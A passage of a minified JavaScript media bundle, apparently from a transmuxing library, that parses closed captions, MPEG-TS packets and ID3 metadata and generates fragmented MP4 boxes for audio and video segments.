a=c.indexOf(7968&e);a!==this.row_&&(this.clearFormatting(t.pts),this.row_=a),1&i&&-1===this.formatting_.indexOf("u")&&this.addFormatting(t.pts,["u"]),16==(16&e)&&(this.column_=4*((14&e)>>1)),this.isColorPAC(i)&&14==(14&i)&&this.addFormatting(t.pts,["i"])}else this.isNormalChar(r)&&(0===i&&(i=null),o=l(r),o+=l(i),this[this.mode_](t.pts,o),this.column_+=o.length)}};f.prototype=new r,f.prototype.flushDisplayed=function(t){var e=this.displayed_.map(function(t){return t.trim()}).join("\n").replace(/^\n+|\n+$/g,"");e.length&&this.trigger("data",{startPts:this.startPts_,endPts:t,text:e,stream:this.name_})},f.prototype.reset=function(){this.mode_="popOn",this.topRow_=0,this.startPts_=0,this.displayed_=d(),this.nonDisplayed_=d(),this.lastControlCode_=null,this.column_=0,this.row_=14,this.formatting_=[]},f.prototype.setConstants=function(){0===this.dataChannel_?(this.BASE_=16,this.EXT_=17,this.CONTROL_=(20|this.field_)<<8,this.OFFSET_=23):1===this.dataChannel_&&(this.BASE_=24,this.EXT_=25,this.CONTROL_=(28|this.field_)<<8,this.OFFSET_=31),this.PADDING_=0,this.RESUME_CAPTION_LOADING_=32|this.CONTROL_,this.END_OF_CAPTION_=47|this.CONTROL_,this.ROLL_UP_2_ROWS_=37|this.CONTROL_,this.ROLL_UP_3_ROWS_=38|this.CONTROL_,this.ROLL_UP_4_ROWS_=39|this.CONTROL_,this.CARRIAGE_RETURN_=45|this.CONTROL_,this.RESUME_DIRECT_CAPTIONING_=41|this.CONTROL_,this.BACKSPACE_=33|this.CONTROL_,this.ERASE_DISPLAYED_MEMORY_=44|this.CONTROL_,this.ERASE_NON_DISPLAYED_MEMORY_=46|this.CONTROL_},f.prototype.isSpecialCharacter=function(t,e){return t===this.EXT_&&e>=48&&e<=63},f.prototype.isExtCharacter=function(t,e){return(t===this.EXT_+1||t===this.EXT_+2)&&e>=32&&e<=63},f.prototype.isMidRowCode=function(t,e){return t===this.EXT_&&e>=32&&e<=47},f.prototype.isOffsetControlCode=function(t,e){return t===this.OFFSET_&&e>=33&&e<=35},f.prototype.isPAC=function(t,e){return t>=this.BASE_&&t<this.BASE_+8&&e>=64&&e<=127},f.prototype.isColorPAC=function(t){return t>=64&&t<=79||t>=96&&t<=127},f.prototype.isNormalChar=function(t){return t>=32&&t<=127},f.prototype.addFormatting=function(t,e){this.formatting_=this.formatting_.concat(e);var n=e.reduce(function(t,e){return t+"<"+e+">"},"");this[this.mode_](t,n)},f.prototype.clearFormatting=function(t){if(this.formatting_.length){var e=this.formatting_.reverse().reduce(function(t,e){return t+"</"+e+">"},"");this.formatting_=[],this[this.mode_](t,e)}},f.prototype.popOn=function(t,e){var n=this.nonDisplayed_[this.row_];n+=e,this.nonDisplayed_[this.row_]=n},f.prototype.rollUp=function(t,e){var n=this.displayed_[14];n+=e,this.displayed_[14]=n},f.prototype.shiftRowsUp_=function(){var t;for(t=0;t<this.topRow_;t++)this.displayed_[t]="";for(t=this.topRow_;t<14;t++)this.displayed_[t]=this.displayed_[t+1];this.displayed_[14]=""},f.prototype.paintOn=function(){},e.exports={CaptionStream:s,Cea608Stream:f}},{}],50:[function(t,e,n){"use strict";var r,i,o,a=t(62),s=t(49),u=t(53),l=t(54).TimestampRolloverStream,c=t(53);r=function(){var t=new Uint8Array(188),e=0;r.prototype.init.call(this),this.push=function(n){var r,i=0,o=188;for(e?(r=new Uint8Array(n.byteLength+e),r.set(t.subarray(0,e)),r.set(n,e),e=0):r=n;o<r.byteLength;)71!==r[i]||71!==r[o]?(i++,o++):(this.trigger("data",r.subarray(i,o)),i+=188,o+=188);i<r.byteLength&&(t.set(r.subarray(i),0),e=r.byteLength-i)},this.flush=function(){188===e&&71===t[0]&&(this.trigger("data",t),e=0),this.trigger("done")}},r.prototype=new a,i=function(){var t,e,n,r;i.prototype.init.call(this),r=this,this.packetsWaitingForPmt=[],this.programMapTable=void 0,t=function(t,r){var i=0;r.payloadUnitStartIndicator&&(i+=t[i]+1),"pat"===r.type?e(t.subarray(i),r):n(t.subarray(i),r)},e=function(t,e){e.section_number=t[7],e.last_section_number=t[8],r.pmtPid=(31&t[10])<<8|t[11],e.pmtPid=r.pmtPid},n=function(t,e){var n,i,o,a;if(1&t[5]){for(r.programMapTable={video:null,audio:null,"timed-metadata":{}},n=(15&t[1])<<8|t[2],i=3+n-4,o=(15&t[10])<<8|t[11],a=12+o;a<i;){var s=t[a],l=(31&t[a+1])<<8|t[a+2];s===u.H264_STREAM_TYPE&&null===r.programMapTable.video?r.programMapTable.video=l:s===u.ADTS_STREAM_TYPE&&null===r.programMapTable.audio?r.programMapTable.audio=l:s===u.METADATA_STREAM_TYPE&&(r.programMapTable["timed-metadata"][l]=s),a+=5+((15&t[a+3])<<8|t[a+4])}e.programMapTable=r.programMapTable}},this.push=function(e){var n={},r=4;if(n.payloadUnitStartIndicator=!!(64&e[1]),n.pid=31&e[1],n.pid<<=8,n.pid|=e[2],(48&e[3])>>>4>1&&(r+=e[r]+1),0===n.pid)n.type="pat",t(e.subarray(r),n),this.trigger("data",n);else if(n.pid===this.pmtPid)for(n.type="pmt",t(e.subarray(r),n),this.trigger("data",n);this.packetsWaitingForPmt.length;)this.processPes_.apply(this,this.packetsWaitingForPmt.shift());else void 0===this.programMapTable?this.packetsWaitingForPmt.push([e,r,n]):this.processPes_(e,r,n)},this.processPes_=function(t,e,n){n.pid===this.programMapTable.video?n.streamType=u.H264_STREAM_TYPE:n.pid===this.programMapTable.audio?n.streamType=u.ADTS_STREAM_TYPE:n.streamType=this.programMapTable["timed-metadata"][n.pid],n.type="pes",n.data=t.subarray(e),this.trigger("data",n)}},i.prototype=new a,i.STREAM_TYPES={h264:27,adts:15},o=function(){var t=this,e={data:[],size:0},n={data:[],size:0},r={data:[],size:0},i=function(t,e){var n;e.packetLength=6+(t[4]<<8|t[5]),e.dataAlignmentIndicator=0!=(4&t[6]),n=t[7],192&n&&(e.pts=(14&t[9])<<27|(255&t[10])<<20|(254&t[11])<<12|(255&t[12])<<5|(254&t[13])>>>3,e.pts*=4,e.pts+=(6&t[13])>>>1,e.dts=e.pts,64&n&&(e.dts=(14&t[14])<<27|(255&t[15])<<20|(254&t[16])<<12|(255&t[17])<<5|(254&t[18])>>>3,e.dts*=4,e.dts+=(6&t[18])>>>1)),e.data=t.subarray(9+t[8])},a=function(e,n,r){var o,a=new Uint8Array(e.size),s={type:n},u=0,l=0,c=!1;if(e.data.length&&!(e.size<9)){for(s.trackId=e.data[0].pid,u=0;u<e.data.length;u++)o=e.data[u],a.set(o.data,l),l+=o.data.byteLength;i(a,s),c="video"===n||s.packetLength<=e.size,(r||c)&&(e.size=0,e.data.length=0),c&&t.trigger("data",s)}};o.prototype.init.call(this),this.push=function(i){({pat:function(){},pes:function(){var t,o;switch(i.streamType){case u.H264_STREAM_TYPE:case c.H264_STREAM_TYPE:t=e,o="video";break;case u.ADTS_STREAM_TYPE:t=n,o="audio";break;case u.METADATA_STREAM_TYPE:t=r,o="timed-metadata";break;default:return}i.payloadUnitStartIndicator&&a(t,o,!0),t.data.push(i),t.size+=i.data.byteLength},pmt:function(){var e={type:"metadata",tracks:[]},n=i.programMapTable;null!==n.video&&e.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+n.video,codec:"avc",type:"video"}),null!==n.audio&&e.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+n.audio,codec:"adts",type:"audio"}),t.trigger("data",e)}})[i.type]()},this.flush=function(){a(e,"video"),a(n,"audio"),a(r,"timed-metadata"),this.trigger("done")}},o.prototype=new a;var d={PAT_PID:0,MP2T_PACKET_LENGTH:188,TransportPacketStream:r,TransportParseStream:i,ElementaryStream:o,TimestampRolloverStream:l,CaptionStream:s.CaptionStream,Cea608Stream:s.Cea608Stream,MetadataStream:t(51)};for(var f in u)u.hasOwnProperty(f)&&(d[f]=u[f]);e.exports=d},{}],51:[function(t,e,n){"use strict";var r,i=t(62),o=t(53),a=function(t,e,n){var r,i="";for(r=e;r<n;r++)i+="%"+("00"+t[r].toString(16)).slice(-2);return i},s=function(t,e,n){return decodeURIComponent(a(t,e,n))},u=function(t,e,n){return unescape(a(t,e,n))},l=function(t){return t[0]<<21|t[1]<<14|t[2]<<7|t[3]},c={TXXX:function(t){var e;if(3===t.data[0]){for(e=1;e<t.data.length;e++)if(0===t.data[e]){t.description=s(t.data,1,e),t.value=s(t.data,e+1,t.data.length).replace(/\0*$/,"");break}t.data=t.value}},WXXX:function(t){var e;if(3===t.data[0])for(e=1;e<t.data.length;e++)if(0===t.data[e]){t.description=s(t.data,1,e),t.url=s(t.data,e+1,t.data.length);break}},PRIV:function(t){var e;for(e=0;e<t.data.length;e++)if(0===t.data[e]){t.owner=u(t.data,0,e);break}t.privateData=t.data.subarray(e+1),t.data=t.privateData}};r=function(t){var e,n={debug:!(!t||!t.debug),descriptor:t&&t.descriptor},i=0,a=[],s=0;if(r.prototype.init.call(this),this.dispatchType=o.METADATA_STREAM_TYPE.toString(16),n.descriptor)for(e=0;e<n.descriptor.length;e++)this.dispatchType+=("00"+n.descriptor[e].toString(16)).slice(-2);this.push=function(t){var e,r,o,u,d,f;if("timed-metadata"===t.type){if(t.dataAlignmentIndicator&&(s=0,a.length=0),0===a.length&&(t.data.length<10||t.data[0]!=="I".charCodeAt(0)||t.data[1]!=="D".charCodeAt(0)||t.data[2]!=="3".charCodeAt(0)))return void(n.debug&&void 0);if(a.push(t),s+=t.data.byteLength,1===a.length&&(i=l(t.data.subarray(6,10)),i+=10),!(s<i)){for(e={data:new Uint8Array(i),frames:[],pts:a[0].pts,dts:a[0].dts},d=0;d<i;)e.data.set(a[0].data.subarray(0,i-d),d),d+=a[0].data.byteLength,s-=a[0].data.byteLength,a.shift();r=10,64&e.data[5]&&(r+=4,r+=l(e.data.subarray(10,14)),i-=l(e.data.subarray(16,20)));do{if((o=l(e.data.subarray(r+4,r+8)))<1)return;if(f=String.fromCharCode(e.data[r],e.data[r+1],e.data[r+2],e.data[r+3]),u={id:f,data:e.data.subarray(r+10,r+o+10)},u.key=u.id,c[u.id]&&(c[u.id](u),"com.apple.streaming.transportStreamTimestamp"===u.owner)){var h=u.data,p=(1&h[3])<<30|h[4]<<22|h[5]<<14|h[6]<<6|h[7]>>>2;p*=4,p+=3&h[7],u.timeStamp=p,void 0===e.pts&&void 0===e.dts&&(e.pts=u.timeStamp,e.dts=u.timeStamp),this.trigger("timestamp",u)}e.frames.push(u),r+=10,r+=o}while(r<i);this.trigger("data",e)}}}},r.prototype=new i,e.exports=r},{}],52:[function(t,e,n){"use strict";var r=t(53),i=function(t){var e=31&t[1];return e<<=8,e|=t[2]},o=function(t){return!!(64&t[1])},a=function(t){var e=0;return(48&t[3])>>>4>1&&(e+=t[4]+1),e},s=function(t,e){var n=i(t);return 0===n?"pat":n===e?"pmt":e?"pes":null},u=function(t){var e=o(t),n=4+a(t);return e&&(n+=t[n]+1),(31&t[n+10])<<8|t[n+11]},l=function(t){var e={},n=o(t),r=4+a(t);if(n&&(r+=t[r]+1),1&t[r+5]){var i,s,u;i=(15&t[r+1])<<8|t[r+2],s=3+i-4,u=(15&t[r+10])<<8|t[r+11];for(var l=12+u;l<s;){var c=r+l;e[(31&t[c+1])<<8|t[c+2]]=t[c],l+=5+((15&t[c+3])<<8|t[c+4])}return e}},c=function(t,e){switch(e[i(t)]){case r.H264_STREAM_TYPE:return"video";case r.ADTS_STREAM_TYPE:return"audio";case r.METADATA_STREAM_TYPE:return"timed-metadata";default:return null}},d=function(t){if(!o(t))return null;var e=4+a(t);if(e>=t.byteLength)return null;var n,r=null;return n=t[e+7],192&n&&(r={},r.pts=(14&t[e+9])<<27|(255&t[e+10])<<20|(254&t[e+11])<<12|(255&t[e+12])<<5|(254&t[e+13])>>>3,r.pts*=4,r.pts+=(6&t[e+13])>>>1,r.dts=r.pts,64&n&&(r.dts=(14&t[e+14])<<27|(255&t[e+15])<<20|(254&t[e+16])<<12|(255&t[e+17])<<5|(254&t[e+18])>>>3,r.dts*=4,r.dts+=(6&t[e+18])>>>1)),r},f=function(t){switch(t){case 5:return"slice_layer_without_partitioning_rbsp_idr";case 6:return"sei_rbsp";case 7:return"seq_parameter_set_rbsp";case 8:return"pic_parameter_set_rbsp";case 9:return"access_unit_delimiter_rbsp";default:return null}},h=function(t){for(var e,n=4+a(t),r=t.subarray(n),i=0,o=0,s=!1;o<r.byteLength-3;o++)if(1===r[o+2]){i=o+5;break}for(;i<r.byteLength;)switch(r[i]){case 0:if(0!==r[i-1]){i+=2;break}if(0!==r[i-2]){i++;break}o+3!==i-2&&"slice_layer_without_partitioning_rbsp_idr"===(e=f(31&r[o+3]))&&(s=!0);do i++;while(1!==r[i]&&i<r.length);o=i-2,i+=3;break;case 1:if(0!==r[i-1]||0!==r[i-2]){i+=3;break}e=f(31&r[o+3]),"slice_layer_without_partitioning_rbsp_idr"===e&&(s=!0),o=i-2,i+=3;break;default:i+=3}return r=r.subarray(o),i-=o,o=0,r&&r.byteLength>3&&"slice_layer_without_partitioning_rbsp_idr"===(e=f(31&r[o+3]))&&(s=!0),s};e.exports={parseType:s,parsePat:u,parsePmt:l,parsePayloadUnitStartIndicator:o,parsePesType:c,parsePesTime:d,videoPacketContainsKeyFrame:h}},{}],53:[function(t,e,n){"use strict";e.exports={H264_STREAM_TYPE:27,ADTS_STREAM_TYPE:15,METADATA_STREAM_TYPE:21}},{}],54:[function(t,e,n){"use strict";var r=t(62),i=function(t,e){var n=1;for(t>e&&(n=-1);Math.abs(e-t)>4294967296;)t+=8589934592*n;return t},o=function(t){var e,n;o.prototype.init.call(this),this.type_=t,this.push=function(t){t.type===this.type_&&(void 0===n&&(n=t.dts),t.dts=i(t.dts,n),t.pts=i(t.pts,n),e=t.dts,this.trigger("data",t))},this.flush=function(){n=e,this.trigger("done")},this.discontinuity=function(){n=void 0,e=void 0}};o.prototype=new r,e.exports={TimestampRolloverStream:o,handleRollover:i}},{}],55:[function(t,e,n){e.exports={generator:t(56),Transmuxer:t(58).Transmuxer,AudioSegmentStream:t(58).AudioSegmentStream,VideoSegmentStream:t(58).VideoSegmentStream}},{}],56:[function(t,e,n){"use strict";var r,i,o,a,s,u,l,c,d,f,h,p,y,m,g,v,_,b,T,w,S,E,k,O,C,P,A,j,x,M,I,L,R,D,B,N,U=Math.pow(2,32)-1;!function(){var t;if(k={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],mvex:[],mvhd:[],sdtp:[],smhd:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],styp:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[]},"undefined"!=typeof Uint8Array){for(t in k)k.hasOwnProperty(t)&&(k[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);O=new Uint8Array(["i".charCodeAt(0),"s".charCodeAt(0),"o".charCodeAt(0),"m".charCodeAt(0)]),P=new Uint8Array(["a".charCodeAt(0),"v".charCodeAt(0),"c".charCodeAt(0),"1".charCodeAt(0)]),C=new Uint8Array([0,0,0,1]),A=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),j=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),x={video:A,audio:j},L=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),I=new Uint8Array([0,0,0,0,0,0,0,0]),R=new Uint8Array([0,0,0,0,0,0,0,0]),D=R,B=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),N=R,M=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0])}}(),r=function(t){var e,n,r,i=[],o=0;for(e=1;e<arguments.length;e++)i.push(arguments[e]);for(e=i.length;e--;)o+=i[e].byteLength;for(n=new Uint8Array(o+8),r=new DataView(n.buffer,n.byteOffset,n.byteLength),r.setUint32(0,n.byteLength),n.set(t,4),e=0,o=8;e<i.length;e++)n.set(i[e],o),o+=i[e].byteLength;return n},i=function(){return r(k.dinf,r(k.dref,L))},o=function(t){return r(k.esds,new Uint8Array([0,0,0,0,3,25,0,0,0,4,17,64,21,0,6,0,0,0,218,192,0,0,218,192,5,2,t.audioobjecttype<<3|t.samplingfrequencyindex>>>1,t.samplingfrequencyindex<<7|t.channelcount<<3,6,1,2]))},a=function(){return r(k.ftyp,O,C,O,P)},v=function(t){return r(k.hdlr,x[t])},s=function(t){return r(k.mdat,t)},g=function(t){var e=new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,0,1,95,144,t.duration>>>24&255,t.duration>>>16&255,t.duration>>>8&255,255&t.duration,85,196,0,0]);return t.samplerate&&(e[12]=t.samplerate>>>24&255,e[13]=t.samplerate>>>16&255,e[14]=t.samplerate>>>8&255,e[15]=255&t.samplerate),r(k.mdhd,e)},m=function(t){return r(k.mdia,g(t),v(t.type),l(t))},u=function(t){return r(k.mfhd,new Uint8Array([0,0,0,0,(4278190080&t)>>24,(16711680&t)>>16,(65280&t)>>8,255&t]))},l=function(t){return r(k.minf,"video"===t.type?r(k.vmhd,M):r(k.smhd,I),i(),b(t))},c=function(t,e){for(var n=[],i=e.length;i--;)n[i]=w(e[i]);return r.apply(null,[k.moof,u(t)].concat(n))},d=function(t){for(var e=t.length,n=[];e--;)n[e]=p(t[e]);return r.apply(null,[k.moov,h(4294967295)].concat(n).concat(f(t)))},f=function(t){for(var e=t.length,n=[];e--;)n[e]=S(t[e]);return r.apply(null,[k.mvex].concat(n))},h=function(t){var e=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,0,1,95,144,(4278190080&t)>>24,(16711680&t)>>16,(65280&t)>>8,255&t,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return r(k.mvhd,e)},_=function(t){var e,n,i=t.samples||[],o=new Uint8Array(4+i.length);for(n=0;n<i.length;n++)e=i[n].flags,o[n+4]=e.dependsOn<<4|e.isDependedOn<<2|e.hasRedundancy;return r(k.sdtp,o)},b=function(t){return r(k.stbl,T(t),r(k.stts,N),r(k.stsc,D),r(k.stsz,B),r(k.stco,R))},function(){var t,e;T=function(n){return r(k.stsd,new Uint8Array([0,0,0,0,0,0,0,1]),"video"===n.type?t(n):e(n))},t=function(t){var e,n=t.sps||[],i=t.pps||[],o=[],a=[];for(e=0;e<n.length;e++)o.push((65280&n[e].byteLength)>>>8),o.push(255&n[e].byteLength),o=o.concat(Array.prototype.slice.call(n[e]));for(e=0;e<i.length;e++)a.push((65280&i[e].byteLength)>>>8),a.push(255&i[e].byteLength),a=a.concat(Array.prototype.slice.call(i[e]));return r(k.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,(65280&t.width)>>8,255&t.width,(65280&t.height)>>8,255&t.height,0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),r(k.avcC,new Uint8Array([1,t.profileIdc,t.profileCompatibility,t.levelIdc,255].concat([n.length]).concat(o).concat([i.length]).concat(a))),r(k.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])))},e=function(t){return r(k.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,(65280&t.channelcount)>>8,255&t.channelcount,(65280&t.samplesize)>>8,255&t.samplesize,0,0,0,0,(65280&t.samplerate)>>8,255&t.samplerate,0,0]),o(t))}}(),y=function(t){var e=new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,(4278190080&t.id)>>24,(16711680&t.id)>>16,(65280&t.id)>>8,255&t.id,0,0,0,0,(4278190080&t.duration)>>24,(16711680&t.duration)>>16,(65280&t.duration)>>8,255&t.duration,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,(65280&t.width)>>8,255&t.width,0,0,(65280&t.height)>>8,255&t.height,0,0]);return r(k.tkhd,e)},w=function(t){var e,n,i,o,a,s,u;return e=r(k.tfhd,new Uint8Array([0,0,0,58,(4278190080&t.id)>>24,(16711680&t.id)>>16,(65280&t.id)>>8,255&t.id,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),s=Math.floor(t.baseMediaDecodeTime/(U+1)),u=Math.floor(t.baseMediaDecodeTime%(U+1)),n=r(k.tfdt,new Uint8Array([1,0,0,0,s>>>24&255,s>>>16&255,s>>>8&255,255&s,u>>>24&255,u>>>16&255,u>>>8&255,255&u])),a=92,"audio"===t.type?(i=E(t,a),r(k.traf,e,n,i)):(o=_(t),i=E(t,o.length+a),r(k.traf,e,n,i,o))},p=function(t){return t.duration=t.duration||4294967295,r(k.trak,y(t),m(t))},S=function(t){var e=new Uint8Array([0,0,0,0,(4278190080&t.id)>>24,(16711680&t.id)>>16,(65280&t.id)>>8,255&t.id,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]);return"video"!==t.type&&(e[e.length-1]=0),r(k.trex,e)},function(){var t,e,n;n=function(t,e){var n=0,r=0,i=0,o=0;return t.length&&(void 0!==t[0].duration&&(n=1),void 0!==t[0].size&&(r=2),void 0!==t[0].flags&&(i=4),void 0!==t[0].compositionTimeOffset&&(o=8)),[0,0,n|r|i|o,1,(4278190080&t.length)>>>24,(16711680&t.length)>>>16,(65280&t.length)>>>8,255&t.length,(4278190080&e)>>>24,(16711680&e)>>>16,(65280&e)>>>8,255&e]},e=function(t,e){var i,o,a,s;for(o=t.samples||[],e+=20+16*o.length,i=n(o,e),s=0;s<o.length;s++)a=o[s],i=i.concat([(4278190080&a.duration)>>>24,(16711680&a.duration)>>>16,(65280&a.duration)>>>8,255&a.duration,(4278190080&a.size)>>>24,(16711680&a.size)>>>16,(65280&a.size)>>>8,255&a.size,a.flags.isLeading<<2|a.flags.dependsOn,a.flags.isDependedOn<<6|a.flags.hasRedundancy<<4|a.flags.paddingValue<<1|a.flags.isNonSyncSample,61440&a.flags.degradationPriority,15&a.flags.degradationPriority,(4278190080&a.compositionTimeOffset)>>>24,(16711680&a.compositionTimeOffset)>>>16,(65280&a.compositionTimeOffset)>>>8,255&a.compositionTimeOffset]);return r(k.trun,new Uint8Array(i))},t=function(t,e){var i,o,a,s;for(o=t.samples||[],e+=20+8*o.length,i=n(o,e),s=0;s<o.length;s++)a=o[s],i=i.concat([(4278190080&a.duration)>>>24,(16711680&a.duration)>>>16,(65280&a.duration)>>>8,255&a.duration,(4278190080&a.size)>>>24,(16711680&a.size)>>>16,(65280&a.size)>>>8,255&a.size]);return r(k.trun,new Uint8Array(i))},E=function(n,r){return"audio"===n.type?t(n,r):e(n,r)}}(),e.exports={ftyp:a,mdat:s,moof:c,moov:d,initSegment:function(t){var e,n=a(),r=d(t);return e=new Uint8Array(n.byteLength+r.byteLength),e.set(n),e.set(r,n.byteLength),e}}},{}],57:[function(t,e,n){"use strict";var r,i,o,a;r=function(t,e){var n,o,a,s,u,l=[];if(!e.length)return null;for(n=0;n<t.byteLength;)o=t[n]<<24,o|=t[n+1]<<16,o|=t[n+2]<<8,o|=t[n+3],a=i(t.subarray(n+4,n+8)),s=o>1?n+o:t.byteLength,a===e[0]&&(1===e.length?l.push(t.subarray(n+8,s)):(u=r(t.subarray(n+8,s),e.slice(1)),u.length&&(l=l.concat(u)))),n=s;return l},i=function(t){var e="";return e+=String.fromCharCode(t[0]),e+=String.fromCharCode(t[1]),e+=String.fromCharCode(t[2]),e+=String.fromCharCode(t[3])},o=function(t){var e={};return r(t,["moov","trak"]).reduce(function(t,e){var n,i,o,a,s;return(n=r(e,["tkhd"])[0])?(i=n[0],o=0===i?12:20,a=n[o]<<24|n[o+1]<<16|n[o+2]<<8|n[o+3],(s=r(e,["mdia","mdhd"])[0])?(i=s[0],o=0===i?12:20,t[a]=s[o]<<24|s[o+1]<<16|s[o+2]<<8|s[o+3],t):null):null},e)},a=function(t,e){var n,i,o;return n=r(e,["moof","traf"]),i=[].concat.apply([],n.map(function(e){return r(e,["tfhd"]).map(function(n){var i,o,a;return i=n[4]<<24|n[5]<<16|n[6]<<8|n[7],o=t[i]||9e4,a=r(e,["tfdt"]).map(function(t){var e,n;return e=t[0],n=t[4]<<24|t[5]<<16|t[6]<<8|t[7],1===e&&(n*=Math.pow(2,32),n+=t[8]<<24|t[9]<<16|t[10]<<8|t[11]),n})[0],(a=a||1/0)/o})})),o=Math.min.apply(null,i),isFinite(o)?o:0},e.exports={parseType:i,timescale:o,startTime:a}},{}],58:[function(t,e,n){"use strict";var r,i,o,a,s,u,l,c,d,f,h,p=t(62),y=t(56),m=t(50),g=t(40),v=t(41).H264Stream,_=t(38),b=t(42),T=t(60),w=["audioobjecttype","channelcount","samplerate","samplingfrequencyindex","samplesize"],S=["width","height","profileIdc","levelIdc","profileCompatibility"];s=function(){return{size:0,flags:{isLeading:0,dependsOn:1,isDependedOn:0,hasRedundancy:0,degradationPriority:0}}},u=function(t){return t[0]==="I".charCodeAt(0)&&t[1]==="D".charCodeAt(0)&&t[2]==="3".charCodeAt(0)},f=function(t,e){var n;if(t.length!==e.length)return!1;for(n=0;n<t.length;n++)if(t[n]!==e[n])return!1;return!0},h=function(t){var e,n,r=0;for(e=0;e<t.length;e++)n=t[e],r+=n.data.byteLength;return r},i=function(t){var e=[],n=0,r=0,o=0,a=1/0;i.prototype.init.call(this),this.push=function(n){l(t,n),t&&w.forEach(function(e){t[e]=n[e]}),e.push(n)},this.setEarliestDts=function(e){r=e-t.timelineStartInfo.baseMediaDecodeTime},this.setVideoBaseMediaDecodeTime=function(t){a=t},this.setAudioAppendStart=function(t){o=t},this.flush=function(){var r,i,o,a;return 0===e.length?void this.trigger("done","AudioSegmentStream"):(r=this.trimAdtsFramesByEarliestDts_(e),t.baseMediaDecodeTime=d(t),this.prefixWithSilence_(t,r),t.samples=this.generateSampleTable_(r),o=y.mdat(this.concatenateFrameData_(r)),e=[],i=y.moof(n,[t]),a=new Uint8Array(i.byteLength+o.byteLength),n++,a.set(i),a.set(o,i.byteLength),c(t),this.trigger("data",{track:t,boxes:a}),this.trigger("done","AudioSegmentStream"),void 0)},this.prefixWithSilence_=function(t,e){var n,r,i,s=0,u=0,l=0,c=0;if(e.length&&(n=T.audioTsToVideoTs(t.baseMediaDecodeTime,t.samplerate),s=Math.ceil(9e4/(t.samplerate/1024)),o&&a&&(u=n-Math.max(o,a),l=Math.floor(u/s),c=l*s),!(l<1||c>45e3))){for(r=b[t.samplerate],r||(r=e[0].data),i=0;i<l;i++)e.splice(i,0,{data:r});t.baseMediaDecodeTime-=Math.floor(T.videoTsToAudioTs(c,t.samplerate))}},this.trimAdtsFramesByEarliestDts_=function(e){return t.minSegmentDts>=r?e:(t.minSegmentDts=1/0,e.filter(function(e){return e.dts>=r&&(t.minSegmentDts=Math.min(t.minSegmentDts,e.dts),t.minSegmentPts=t.minSegmentDts,!0)}))},this.generateSampleTable_=function(t){var e,n,r=[];for(e=0;e<t.length;e++)n=t[e],r.push({size:n.data.byteLength,duration:1024});return r},this.concatenateFrameData_=function(t){var e,n,r=0,i=new Uint8Array(h(t));for(e=0;e<t.length;e++)n=t[e],i.set(n.data,r),r+=n.data.byteLength;return i}},i.prototype=new p,r=function(t,e){var n,i,o=0,a=[],u=[];e=e||{},r.prototype.init.call(this),delete t.minPTS,this.gopCache_=[],this.push=function(e){l(t,e),"seq_parameter_set_rbsp"!==e.nalUnitType||n||(n=e.config,t.sps=[e.data],S.forEach(function(e){t[e]=n[e]},this)),"pic_parameter_set_rbsp"!==e.nalUnitType||i||(i=e.data,t.pps=[e.data]),a.push(e)},this.flush=function(){for(var n,r,i,s,f,h;a.length&&"access_unit_delimiter_rbsp"!==a[0].nalUnitType;)a.shift();if(0===a.length)return this.resetStream_(),void this.trigger("done","VideoSegmentStream");if(n=this.groupNalsIntoFrames_(a),i=this.groupFramesIntoGops_(n),i[0][0].keyFrame||(r=this.getGopForFusion_(a[0],t),r?(i.unshift(r),i.byteLength+=r.byteLength,i.nalCount+=r.nalCount,i.pts=r.pts,i.dts=r.dts,i.duration+=r.duration):i=this.extendFirstKeyFrame_(i)),u.length){var p;if(!(p=e.alignGopsAtEnd?this.alignGopsAtEnd_(i):this.alignGopsAtStart_(i)))return this.gopCache_.unshift({gop:i.pop(),pps:t.pps,sps:t.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),a=[],this.resetStream_(),void 